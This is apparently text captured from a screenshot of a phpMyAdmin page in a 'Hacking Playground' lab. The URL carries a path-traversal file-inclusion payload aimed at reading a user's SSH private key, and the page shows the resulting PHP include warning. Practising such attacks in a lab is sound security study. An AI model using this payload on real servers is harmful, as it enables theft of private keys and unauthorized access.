 Not Secure .php?target=db_sql.php%253f/../../../../../../../../home/pepper/.ssh/id_rsa 13
Import bookmarks... Hacking Playground
phpMyAdmin
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables More
Recent Favorites
New
hotel
information_schema
mysql
Warning in ./index.php#61
include(db_sql.php%3f/../../../../../../../../home/pepper/.ssh/id_rsa): failed to open stream: No such file or directory
Backtrace